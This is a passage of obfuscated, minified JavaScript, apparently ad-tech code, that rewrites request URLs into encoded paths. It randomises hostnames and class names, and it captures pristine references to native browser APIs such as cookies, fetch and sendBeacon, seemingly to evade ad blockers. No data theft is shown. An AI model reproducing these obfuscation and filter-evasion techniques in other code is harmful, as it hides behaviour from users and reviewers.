A[e(3753)];if(/^\/_game-files(?:\/|$)/[e(1915)](A[e(3111)])&&(e(3334)===A[e(3654)]||A[e(3654)][e(2298)](e(2772))||e(2027)===A[e(3654)]||A[e(3654)][e(2298)](e(2881))))return A[e(3753)];if(V(A)){const{originalUrl:n,kind:r}=C(A);return r!==i||k(A)?I({...t,url:n}):A[e(3753)]}let R=(0,u.Vq)(v);var N,U;(-1!==R||(0,u.az)(t[e(3339)],v))&&(R=null!==(N=null===(U=t[e(2082)])||void 0===U?void 0:U[e(2050)])&&void 0!==N?N:_(t[e(3339)][e(1988)]+A[e(2624)])%u.ch,v=(0,u.XV)(v,R));const O=-1===R?(0,u.aV)(v)+A[e(3111)]:(0,u.XV)(v,0)+A[e(3111)];A[e(2624)]===v&&e(1012)===A[e(3111)]&&(A=new URL(O));const j=-1===R?(0,u.aV)(v)+A[e(3111)]:(0,u.XV)(v,0)+A[e(3111)];A[e(2624)]===v&&e(3555)===A[e(3111)]&&(A=new URL(j));const W=-1===R?(0,u.aV)(v)+A[e(3111)]:(0,u.XV)(v,0)+A[e(3111)];A[e(2624)]===v&&e(2401)===A[e(3111)]&&(A=new URL(W)),i===x[e(512)]&&A[e(3753)][e(1324)](e(3640))&&(A[e(3698)]=e(3104));const Y=i[e(1781)](0);[e(1255),e(2742),e(2193),O,j,W][e(2202)]((t=>t===A[e(3753)]))&&(v=-1===R?(0,u.aV)(v):(0,u.XV)(v,0));let H=A[e(1814)];H[e(1324)]("?")&&(H=H[e(2469)](1)),H&&(A[e(1814)]=encodeURIComponent(H)+"="+E),T(h)&&(t[e(2082)]={...t[e(2082)],configIndex:h[e(776)]}),t[e(2082)]&&A[e(1176)][e(1450)](M,JSON[e(3477)](t[e(2082)]));const F=A[e(3348)];let D;if(A[e(3348)]="","v7"===h[e(1890)]||"v8"===h[e(1890)]){let t,n;void 0===h[e(2931)]&&h[e(2637)]?(A[e(1176)][e(1450)](z,e(2799)),n=Math[e(875)](d.xm[e(1412)]*Math[e(2831)]())[e(2677)](),t=""[e(3670)](Math[e(875)](1e3*Math[e(2831)]()),"/")[e(3670)](Math[e(875)](1e3*Math[e(2831)]()),"/")[e(3670)](Math[e(875)](1e3*Math[e(2831)]()))):(n=(0,d.Y_)(h[e(2931)])[e(2677)](),t=S(A[e(3654)],h[e(1988)]));const r=o.A[e(3335)](A[e(3753)],null!=a?a:(0,c.x)());if("v7"===h[e(1890)])D=[v,m,h[e(1988)],n,t,Y,r];else{if("v8"!==h[e(1890)])throw new Error(e(1368)[e(3670)](h));D=[v,f,h[e(1988)],n,t,Y,r]}}else if("v9"===h[e(1890)]){const t=S(A[e(3654)],h[e(1988)]),n=o.A[e(3335)](A[e(3753)],null!=a?a:(0,c.x)());D=[v,p,h[e(1988)],t,Y,n]}else if(e(1832)===h[e(1890)]){const t=S(A[e(3654)],h[e(1988)]),n=o.A[e(3335)](A[e(3753)],null!=a?a:(0,c.x)());D=[v,g,h[e(1988)],t,Y,n]}else if(e(1659)===h[e(1890)]){const t=S(A[e(3654)],h[e(1988)]),n=o.A[e(3335)](A[e(3753)],null!=a?a:(0,c.x)());D=[v,b,h[e(1988)],t,Y,n]}else{if(e(534)!==h[e(1890)])throw new Error(e(1368)[e(3670)](h));{const t=S(A[e(3654)],h[e(1988)]),n=o.A[e(3335)](A[e(3753)],null!=a?a:(0,c.x)());D=[v,w,h[e(1988)],t,Y,n]}}return""[e(3670)](D[e(1650)]("/"))[e(3670)](function(t,n){const r=e;return function(t){const e=a1Y;return e(3751)===t[e(3111)]||e(886)===t[e(3111)]||e(1826)===t[e(3111)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1915)](t[e(3753)])||!(e(3322)!==t[e(3654)]&&e(2124)!==t[e(3654)]&&e(550)!==t[e(3654)]&&e(430)!==t[e(3654)]&&e(2045)!==t[e(3654)]||!t[e(3111)][e(1324)](e(720))&&!t[e(3111)][e(1324)](e(2347)))||e(2649)===n&&e(2915)===t[e(3654)]&&e(754)===t[e(3111)]||e(1509)===t[e(3654)]&&e(3003)===t[e(3111)]||e(3633)===t[e(3654)]&&e(506)===t[e(3111)]||e(1390)===t[e(3654)]&&e(2119)===t[e(3111)]}(t)?r(2546)[r(3670)](l.A[r(3119)]()):function(t){const e=r;return e(3555)===t[e(3111)]||t[e(3111)][e(1324)](e(3274))}(t)?r(3324)[r(3670)](Math[r(517)](y)):""}(A,e(2931)in h?h[e(2931)]:void 0))+F}function N(t){const e=r;return x[e(3737)][e(2956)](t)?x[e(3737)]:x[e(512)][e(2956)](t)?x[e(512)]:x[e(3457)][e(2956)](t)?x[e(3457)]:x[e(3253)][e(2956)](t)?x[e(3253)]:x[e(1375)][e(2956)](t)?x[e(1375)]:x[e(1174)][e(2956)](t)?x[e(1174)]:null}function C(t){const e=r;if(!t)throw new Error(e(2704));const n=(t=L(t))[e(3111)][e(2938)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1412)]<7)throw new Error(e(3771)[e(3670)](t));const r=O(n[n[e(1412)]-1]);a=r[e(981)],c=r[e(2082)],s={version:"v7",originalHostname:n[2],...r[e(2637)]?{randomize:r[e(2637)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=N(n[n[e(1412)]-2])}else if(o===f){if(n[e(1412)]<7)throw new Error(e(3771)[e(3670)](t));const r=O(n[n[e(1412)]-1]);a=r[e(981)],c=r[e(2082)],s={version:"v8",originalHostname:n[2],...r[e(2637)]?{randomize:r[e(2637)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=N(n[n[e(1412)]-2])}else if(o===p){if(n[e(1412)]<6)throw new Error(e(3771)[e(3670)](t));const r=O(n[n[e(1412)]-1]);a=r[e(981)],c=r[e(2082)],s={version:"v9",originalHostname:n[2]},i=N(n[n[e(1412)]-2])}else if(o===g){var l;if(n[e(1412)]<6)throw new Error(e(3771)[e(3670)](t));const r=O(n[n[e(1412)]-1]);a=r[e(981)],s={version:e(1832),originalHostname:n[2],configIndex:0},null!==(l=r[e(2082)])&&void 0!==l&&l[e(776)]&&(s[e(776)]=r[e(2082)][e(776)],delete r[e(2082)][e(776)]),c=r[e(2082)],i=N(n[n[e(1412)]-2])}else if(o===b){var u;if(n[e(1412)]<6)throw new Error(e(3771)[e(3670)](t));const r=O(n[n[e(1412)]-1]);a=r[e(981)],c=r[e(2082)],s={version:e(1659),originalHostname:n[2],configIndex:0},null!==(u=r[e(2082)])&&void 0!==u&&u[e(776)]&&(s[e(776)]=r[e(2082)][e(776)],delete r[e(2082)][e(776)]),c=r[e(2082)],i=N(n[n[e(1412)]-2])}else{if(o!==w)throw new Error(e(1532)[e(3670)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3111)][n(2938)]("/",5),i=new URL(atob(r));if(n(3104)!==i[n(3698)])return;return i[n(3348)]=t[n(3348)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(534),originalHostname:r[e(3654)],isMainFrame:!0},originalUrl:r[e(981)][e(3753)],kind:x[e(512)]};if(n[e(1412)]<6)throw new Error(e(3771)[e(3670)](t));const o=O(n[n[e(1412)]-1]);a=o[e(981)],c=o[e(2082)],s={version:e(534),originalHostname:n[2],isMainFrame:!1},i=N(n[n[e(1412)]-2])}}if(!i)throw new Error(e(3101)[e(3670)](t));if(k(t)){t[e(1176)][e(3680)](e(3767));for(const[n,r]of Array[e(2519)](t[e(1176)][e(2838)]()))a[e(1176)][e(1450)](n,r)}const h=[];for(const[t,n]of a[e(1176)][e(2838)]())n===E?h[e(1138)](t):h[e(1138)](t+"="+n);return a[e(1814)]=h[e(1650)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(3753)]+t[e(3348)],extra:c}}function V(t){const e=r;var n;if(!t)return!1;const i=L(t);if(!v[e(3068)]((t=>i[e(3111)][e(1324)]("/"[e(3670)](t,"/")))))return!1;const o=i[e(3111)][e(2938)]("/"),a=o[1];if([m,f][e(2956)](a)){if(o[e(1412)]<7)return!1}else if(a===p){if(o[e(1412)]<6)return!1}else if(a===g){if(o[e(1412)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1412)]<6)return!1}const c=null===(n=o[o[e(1412)]-1])||void 0===n?void 0:n[e(879)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(2873)==typeof window;function L(t,e){const n=r;return t instanceof URL?t:n(1536)==typeof t&&[n(1288),n(1335),n(2896),n(2888),n(1754),n(1735),n(2028)][n(3068)]((e=>t[n(1324)](e)))?new URL(t):n(1536)==typeof t&&U?new URL(t,e):n(1536)!=typeof t||U?L(t[n(2677)]()):t[n(1324)](n(905))||t[n(1324)](n(1590))?new URL(t):(V(e=e||i.A[n(1442)](window)[n(1399)][n(1442)][n(426)](window[n(2466)]))&&(e=C(e)[n(981)]),new URL(t,e))}function O(t){const e=r,n=new URL(o.A[e(2523)](t)),i=e(2799)===n[e(1176)][e(1442)](z);n[e(1176)][e(3680)](z);const s=n[e(1176)][e(1442)](M);let a;if(s){try{a=JSON[e(1608)](s)}catch(t){}n[e(1176)][e(3680)](M)}return{randomize:i,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1Y;let n=0;for(let r=0,i=t[e(1412)];r<i;r++)n=(n<<5)-n+t[e(1404)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1Y;n.d(e,{A:()=>a});var i=n(787);const o=r(2873)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1412)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(1447)]||(s[t(1447)]=c(null)),s[t(1447)];{e||(e=window);const n=i.A[t(1239)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1412)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1239)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(468),r(1772)),CSSStyleDeclaration_getPropertyValue:d(t,r(468),r(1202)),CSSStyleDeclaration_setProperty:d(t,r(468),r(1635)),CSSStyleSheet_insertRule:d(t,r(572),r(975)),CSSStyleSheet_replaceSync:d(t,r(572),r(1244)),DocumentFragment_getElementById:d(t,r(3401),r(2134)),DocumentFragment_querySelector:d(t,r(3401),r(635)),DocumentFragment_querySelectorAll:d(t,r(3401),r(3295)),Document_cookie:u(t,r(3288),r(521)),Document_createElement:d(t,r(3288),r(2093)),Document_getElementById:d(t,r(3288),r(2134)),document_getElementById:d(t,r(2466),r(2134)),Document_getElementsByTagName:d(t,r(3288),r(2633)),Document_querySelector:d(t,r(3288),r(635)),Document_querySelectorAll:d(t,r(3288),r(3295)),Document_getElementsByClassName:d(t,r(3288),r(1653)),Document_write:d(t,r(3288),r(844)),Document_writeln:d(t,r(3288),r(1662)),Document_referrer:u(t,r(3288),r(906)),Document_URL:u(t,r(3288),r(2914)),DOMParser_parseFromString:d(t,r(2634),r(2302)),Element_ariaLabel:u(t,r(1780),r(3671)),Element_attributes:u(t,r(1780),r(2784)),Element_classList:u(t,r(1780),r(818)),Element_className:u(t,r(1780),r(3119)),Element_closest:d(t,r(1780),r(3197)),Element_getAttribute:d(t,r(1780),r(3059)),Element_getBoundingClientRect:d(t,r(1780),r(2898)),Element_getElementsByClassName:d(t,r(1780),r(1653)),Element_hasAttribute:d(t,r(1780),r(3252)),Element_id:u(t,r(1780),"id"),Element_tagName:u(t,r(1780),r(1632)),Element_innerHTML:u(t,r(1780),r(2847)),Element_outerHTML:u(t,r(1780),r(2039)),Element_insertAdjacentElement:d(t,r(1780),r(3488)),Element_insertAdjacentHTML:d(t,r(1780),r(2793)),Element_querySelector:d(t,r(1780),r(635)),Element_querySelectorAll:d(t,r(1780),r(3295)),Element_removeAttribute:d(t,r(1780),r(3590)),Element_setAttribute:d(t,r(1780),r(3078)),Element_setAttributeNS:d(t,r(1780),r(2239)),Element_setHTMLUnsafe:d(t,r(1780),r(1270)),Element_matches:d(t,r(1780),r(2092)),Event_stopPropagation:d(t,r(3103),r(2729)),Event_stopImmediatePropagation:d(t,r(3103),r(1369)),EventTarget_addEventListener:d(t,r(3152),r(3402)),EventTarget_removeEventListener:d(t,r(3152),r(2498)),Function_toString:d(t,r(1448),r(2677)),History_replaceState:d(t,r(1946),r(3391)),HTMLAnchorElement_attributionSrc:u(t,r(2425),r(1073)),HTMLAnchorElement_href:u(t,r(2425),r(3753)),HTMLAnchorElement_protocol:u(t,r(2425),r(3698)),HTMLAnchorElement_hostname:u(t,r(2425),r(3654)),HTMLAnchorElement_port:u(t,r(2425),r(1685)),HTMLAnchorElement_pathname:u(t,r(2425),r(3111)),HTMLAnchorElement_hash:u(t,r(2425),r(3348)),HTMLAnchorElement_host:u(t,r(2425),r(2314)),HTMLAnchorElement_origin:u(t,r(2425),r(2624)),HTMLAnchorElement_ping:u(t,r(2425),r(851)),HTMLAnchorElement_search:u(t,r(2425),r(1814)),HTMLAnchorElement_target:u(t,r(2425),r(1794)),HTMLElement_dataset:u(t,r(2595),r(1357)),HTMLElement_innerText:u(t,r(2595),r(3312)),HTMLElement_title:u(t,r(2595),r(3115)),HTMLElement_style:u(t,r(2595),r(2143)),HTMLFormElement_action:u(t,r(2056),r(3370)),HTMLFormElement_target:u(t,r(2056),r(1794)),HTMLIFrameElement_contentDocument:u(t,r(2186),r(1446)),HTMLIFrameElement_contentWindow:u(t,r(2186),r(1737)),HTMLIFrameElement_name:u(t,r(2186),r(3327)),HTMLIFrameElement_src:u(t,r(2186),r(3540)),HTMLIFrameElement_srcdoc:u(t,r(2186),r(1916)),HTMLImageElement_attributionSrc:u(t,r(1184),r(1073)),HTMLImageElement_src:u(t,r(1184),r(3540)),HTMLImageElement_srcset:u(t,r(1184),r(1498)),HTMLLinkElement_as:u(t,r(3266),"as"),HTMLLinkElement_href:u(t,r(3266),r(3753)),HTMLLinkElement_rel:u(t,r(3266),r(1019)),HTMLScriptElement_attributionSrc:u(t,r(3369),r(1073)),HTMLScriptElement_src:u(t,r(3369),r(3540)),HTMLSourceElement_src:u(t,r(1936),r(3540)),HTMLSourceElement_srcset:u(t,r(1936),r(1498)),HTMLVideoElement_src:u(t,r(1602),r(3540)),HTMLVideoElement_poster:u(t,r(1602),r(3567)),HTMLMediaElement_src:u(t,r(1170),r(3540)),HTMLMetaElement_content:u(t,r(1697),r(1545)),HTMLMetaElement_httpEquiv:u(t,r(1697),r(2289)),HTMLStyleElement_insertBefore:d(t,r(2969),r(2843)),IntersectionObserverEntry_boundingClientRect:u(t,r(1603),r(3801)),IntersectionObserverEntry_intersectionRatio:u(t,r(1603),r(752)),IntersectionObserverEntry_intersectionRect:u(t,r(1603),r(2250)),JSON_parse:d(t,r(3795),r(1608)),JSON_stringify:d(t,r(3795),r(3477)),MessageEvent_data:u(t,r(2201),r(2342)),MessageEvent_origin:u(t,r(2201),r(2624)),MessageEvent_source:u(t,r(2201),r(797)),Navigator_sendBeacon:d(t,r(3414),r(3652)),Node_appendChild:d(t,r(3742),r(2675)),Node_insertBefore:d(t,r(3742),r(2843)),Node_textContent:u(t,r(3742),r(1959)),Node_baseURI:u(t,r(3742),r(3130)),PerformanceEntry_name:u(t,r(3396),r(3327)),PerformanceResourceTiming_transferSize:u(t,r(926),r(2247)),PerformanceResourceTiming_encodedBodySize:u(t,r(926),r(2815)),Range_createContextualFragment:d(t,r(3714),r(1100)),RegExp_test:d(t,r(1360),r(1915)),RegExp_exec:d(t,r(1360),r(1559)),Response_url:u(t,r(3669),r(3752)),SharedStorageWorklet_addModule:d(t,r(1480),r(3706)),String_matchAll:d(t,r(2749),r(2906)),String_replace:d(t,r(2749),r(3493)),Window_decodeURIComponent:d(t,r(1744),r(1101)),Window_innerWidth:u(t,r(1744),r(562)),Window_fetch:d(t,r(1744),r(624)),Window_fetchLater:d(t,r(1744),r(3196)),Window_frames:u(t,r(1744),r(1036)),Window_name:u(t,r(1744),r(3327)),Window_open:d(t,r(1744),r(1267)),Window_postMessage:d(t,r(1744),r(2206)),Window_requestAnimationFrame:d(t,r(1744),r(1124)),Window_requestIdleCallback:d(t,r(1744),r(3530)),Window_setImmediate:d(t,r(1744),r(2992)),Window_setInterval:d(t,r(1744),r(1256)),Window_setTimeout:d(t,r(1744),r(1610)),Window_visualViewport:u(t,r(1744),r(809)),XMLHttpRequest_open:d(t,r(2674),r(1267)),XMLHttpRequest_send:d(t,r(2674),r(1226)),XMLHttpRequest_responseURL:u(t,r(2674),r(640)),XMLHttpRequest_response:u(t,r(2674),r(2255)),XMLHttpRequest_responseText:u(t,r(2674),r(3176)),XMLHttpRequest_responseType:u(t,r(2674),r(2365)),XMLHttpRequest_responseXML:u(t,r(2674),r(2295)),XMLHttpRequest_status:u(t,r(2674),r(3029)),XMLHttpRequest_statusText:u(t,r(2674),r(2123)),FontFace:o?null:t[r(3597)],FontFace_prototype:l(t,r(3597)),Worker:o?null:t[r(3285)],Worker_prototype:l(t,r(3285))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(1053)]:null===(s=t[e])||void 0===s?void 0:s[i(1053)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(1347)](n.g[e][s(1053)],i);{var a;const n=s(3200)===e[s(2357)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1053)];return n?t[s(1276)][s(1347)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(3200)===e[s(2357)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(1053)][i]:s(3200)===e[s(2357)]()?t[i]:s(2466)===e?null===(a=t[s(2466)])||void 0===a?void 0:a[i]:s(3795)===e?null===(c=t[s(3795)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(1053)])||void 0===l?void 0:l[i];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1Y;n.d(e,{A:()=>i});const i={idx:t=>Math[r(875)](Math[r(2831)]()*t),elem:function(t){const e=r;return t[this[e(2224)](t[e(1412)])]},num:function(t,e){const n=r;return Math[n(875)](Math[n(2831)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(824)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(1138)](n(437)[n(1781)](this[n(824)](0,52)));return o[n(1650)]("")},className:function(){return this[r(914)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(129);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1Y;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1546)][n(2956)](e))return o=!1,o;if([n(1980),n(3656),n(547),n(2658),n(1822),n(1417),n(1558),n(3065),n(1190),n(2631),n(2620),n(1082),n(2011)][n(2956)](e))return o=!0,o;if(e[n(2298)](n(1348))||e[n(2298)](n(1504))||e[n(1324)](n(3394))||e[n(1324)](n(2073))||n(732)===e)return o=!1,o;const i=new URL(e);i[n(2314)]="0."[n(3670)](i[n(2314)]),i[n(3111)]=n(1802);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2677)](),endpoint:i[n(2624)]});try{const t=await Promise[n(2114)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1339),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1Y;if(/https?:\/\/\d+\./i[e(1915)](t)){const n=new URL(t);n[e(2314)]=n[e(2314)][e(2938)](".")[e(879)](1)[e(1650)]("."),t=n[e(2624)]}return t}function l(t,e){const n=a1Y;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1915)](t)?(r[n(2314)]=""[n(3670)](e,".")[n(3670)](r[n(2314)][n(2938)](".")[n(879)](1)[n(1650)](".")),t=r[n(2624)]):(r[n(2314)]=""[n(3670)](e,".")[n(3670)](r[n(2314)]),t=r[n(2624)]),t}function u(t){const e=a1Y;if(/https?:\/\/\d+\./i[e(1915)](t)){const n=new URL(t);return Number[e(1678)](n[e(2314)][e(2938)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1Y;var i=n(9155),o=Object[r(1053)][r(1247)],s=r(2873)!=typeof Map;function a(){const t=r;this[t(3628)]=[],this[t(3372)]=s?new Map:Object[t(2144)](null)}a[r(1951)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1412)];o<s;o++)i[n(751)](t[o],e);return i},a[r(1053)][r(2561)]=function(){const t=r;return s?this[t(3372)][t(2561)]:Object[t(1644)](this[t(3372)])[t(1412)]},a[r(1053)][r(751)]=function(t,e){const n=r;var a=s?t:i[n(599)](t),c=s?this[n(1731)](t):o[n(2069)](this[n(3372)],a),l=this[n(3628)][n(1412)];c&&!e||this[n(3628)][n(1138)](t),c||(s?this[n(3372)][n(1450)](t,l):this[n(3372)][a]=l)},a[r(1053)][r(1731)]=function(t){const e=r;if(s)return this[e(3372)][e(1731)](t);var n=i[e(599)](t);return o[e(2069)](this[e(3372)],n)},a[r(1053)][r(3518)]=function(t){const e=r;if(s){var n=this[e(3372)][e(1442)](t);if(n>=0)return n}else{var a=i[e(599)](t);if(o[e(2069)](this[e(3372)],a))return this[e(3372)][a]}throw new Error('"'+t+e(2727))},a[r(1053)].at=function(t){const e=r;if(t>=0&&t<this[e(3628)][e(1412)])return this[e(3628)][t];throw new Error(e(3024)+t)},a[r(1053)][r(2113)]=function(){const t=r;return this[t(3628)][t(879)]()},e.C=a},540:(t,e,n)=>{const r=a1Y;var i=n(7476);e[r(3335)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(3335)](n)}while(a>0);return s},e[r(2523)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1412)],d=0,h=0;do{if(e>=u)throw new Error(o(2100));if(-1===(a=i[o(2523)](t[o(1404)](e++))))throw new Error(o(1231)+t[o(1781)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(3443)]=(l=(c=d)>>1,1&~c?l:-l),n[o(1252)]=e}},7476:(t,e)=>{const n=a1Y;var r=n(950)[n(2938)]("");e[n(3335)]=function(t){const e=n;if(0<=t&&t<r[e(1412)])return r[t];throw new TypeError(e(1833)+t)},e[n(2523)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a1Y;var i=n(9155);function o(){const t=a1Y;this[t(3628)]=[],this[t(895)]=!0,this[t(1071)]={generatedLine:-1,generatedColumn:0}}o[r(1053)][r(2841)]=function(t,e){const n=r;this[n(3628)][n(1132)](t,e)},o[r(1053)][r(751)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(1071)])[e(1970)],a=o[e(1970)],c=n[e(1381)],l=o[e(1381)],a>s||a==s&&l>=c||i[e(2137)](n,o)<=0?(this[e(1071)]=t,this[e(3628)][e(1138)](t)):(this[e(895)]=!1,this[e(3628)][e(1138)](t))},o[r(1053)][r(2113)]=function(){const t=r;return this[t(895)]||(this[t(3628)][t(1406)](i[t(2137)]),this[t(895)]=!0),this[t(3628)]},e.P=o},241:(t,e,n)=>{const r=a1Y;var i=n(540),o=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a1Y;t||(t={}),this[e(630)]=o[e(2602)](t,e(1277),null),this[e(3601)]=o[e(2602)](t,e(3164),null),this[e(452)]=o[e(2602)](t,e(878),!1),this[e(3392)]=o[e(2602)](t,e(3184),!1),this[e(1275)]=new s,this[e(2919)]=new s,this[e(1304)]=new a,this[e(2846)]=null}c[r(1053)][r(2097)]=3,c[r(628)]=function(t,e){const n=r;var i=t[n(3164)],s=new c(Object[n(2682)](e||{},{file:t[n(1277)],sourceRoot:i}));return t[n(2002)]((function(t){const e=n;var r={generated:{line:t[e(1970)],column:t[e(1381)]}};null!=t[e(797)]&&(r[e(797)]=t[e(797)],null!=i&&(r[e(797)]=o[e(1401)](i,r[e(797)])),r[e(3168)]={line:t[e(2684)],column:t[e(1003)]},null!=t[e(3327)]&&(r[e(3327)]=t[e(3327)])),s[e(676)](r)})),t[n(1630)][n(1132)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(1401)](i,e)),s[r(1275)][r(1731)](a)||s[r(1275)][r(751)](a);var c=t[r(2686)](e);null!=c&&s[r(543)](e,c)})),s},c[r(1053)][r(676)]=function(t){const e=r;var n=o[e(2602)](t,e(2488)),i=o[e(2602)](t,e(3168),null),s=o[e(2602)](t,e(797),null),a=o[e(2602)](t,e(3327),null);(this[e(452)]||!1!==this[e(3459)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(1275)][e(1731)](s)||this[e(1275)][e(751)](s)),null!=a&&(a=String(a),this[e(2919)][e(1731)](a)||this[e(2919)][e(751)](a)),this[e(1304)][e(751)]({generatedLine:n[e(911)],generatedColumn:n[e(2297)],originalLine:null!=i&&i[e(911)],originalColumn:null!=i&&i[e(2297)],source:s,name:a}))},c[r(1053)][r(543)]=function(t,e){const n=r;var i=t;null!=this[n(3601)]&&(i=o[n(1401)](this[n(3601)],i)),null!=e?(this[n(2846)]||(this[n(2846)]=Object[n(2144)](null)),this[n(2846)][o[n(599)](i)]=e):this[n(2846)]&&(delete this[n(2846)][o[n(599)](i)],0===Object[n(2632)](this[n(2846)])[n(1412)]&&(this[n(2846)]=null))},c[r(1053)][r(793)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1277)])throw new Error(i(756));a=t[i(1277)]}var c=this[i(3601)];null!=c&&(a=o[i(1401)](c,a));var l=new s,u=new s;this[i(1304)][i(2841)]((function(e){const r=i;if(e[r(797)]===a&&null!=e[r(2684)]){var s=t[r(3102)]({line:e[r(2684)],column:e[r(1003)]});null!=s[r(797)]&&(e[r(797)]=s[r(797)],null!=n&&(e[r(797)]=o[r(1650)](n,e[r(797)])),null!=c&&(e[r(797)]=o[r(1401)](c,e[r(797)])),e[r(2684)]=s[r(911)],e[r(1003)]=s[r(2297)],null!=s[r(3327)]&&(e[r(3327)]=s[r(3327)]))}var d=e[r(797)];null==d||l[r(1731)](d)||l[r(751)](d);var h=e[r(3327)];null==h||u[r(1731)](h)||u[r(751)](h)}),this),this[i(1275)]=l,this[i(2919)]=u,t[i(1630)][i(1132)]((function(e){const r=i;var s=t[r(2686)](e);null!=s&&(null!=n&&(e=o[r(1650)](n,e)),null!=c&&(e=o[r(1401)](c,e)),this[r(543)](e,s))}),this)},c[r(1053)][r(3459)]=function(t,e,n,i){const o=r;if(e&&o(1866)!=typeof e[o(911)]&&o(1866)!=typeof e[o(2297)]){var s=o(1218);if(this[o(3392)])return o(2873)!=typeof console&&console[o(3572)]&&console[o(3572)](s),!1;throw new Error(s)}if((!(t&&o(911)in t&&o(2297)in t&&t[o(911)]>0&&t[o(2297)]>=0)||e||n||i)&&!(t&&o(911)in t&&o(2297)in t&&e&&o(911)in e&&o(2297)in e&&t[o(911)]>0&&t[o(2297)]>=0&&e[o(911)]>0&&e[o(2297)]>=0&&n)){if(s=o(1819)+JSON[o(3477)]({generated:t,source:n,original:e,name:i}),this[o(3392)])return o(2873)!=typeof console&&console[o(3572)]&&console[o(3572)](s),!1;throw new Error(s)}},c[r(1053)][r(3516)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(1304)][t(2113)](),g=0,b=p[t(1412)];g<b;g++){if(e="",(n=p[g])[t(1970)]!==l)for(c=0;n[t(1970)]!==l;)e+=";",l++;else if(g>0){if(!o[t(2137)](n,p[g-1]))continue;e+=","}e+=i[t(3335)](n[t(1381)]-c),c=n[t(1381)],null!=n[t(797)]&&(a=this[t(1275)][t(3518)](n[t(797)]),e+=i[t(3335)](a-m),m=a,e+=i[t(3335)](n[t(2684)]-1-d),d=n[t(2684)]-1,e+=i[t(3335)](n[t(1003)]-u),u=n[t(1003)],null!=n[t(3327)]&&(s=this[t(2919)][t(3518)](n[t(3327)]),e+=i[t(3335)](s-h),h=s)),f+=e}return f},c[r(1053)][r(3249)]=function(t,e){const n=r;return t[n(2354)]((function(t){const r=n;if(!this[r(2846)])return null;null!=e&&(t=o[r(1401)](e,t));var i=o[r(599)](t);return Object[r(1053)][r(1247)][r(2069)](this[r(2846)],i)?this[r(2846)][i]:null}),this)},c[r(1053)][r(842)]=function(){const t=r;var e={version:this[t(2097)],sources:this[t(1275)][t(2113)](),names:this[t(2919)][t(2113)](),mappings:this[t(3516)]()};return null!=this[t(630)]&&(e[t(1277)]=this[t(630)]),null!=this[t(3601)]&&(e[t(3164)]=this[t(3601)]),this[t(2846)]&&(e[t(2945)]=this[t(3249)](e[t(1630)],e[t(3164)])),e},c[r(1053)][r(2677)]=function(){const t=r;return JSON[t(3477)](this[t(842)]())},e.x=c},9155:(t,e)=>{const n=a1Y;e[n(2602)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1412)])return r;throw new Error('"'+e+i(1719))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(2370)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return 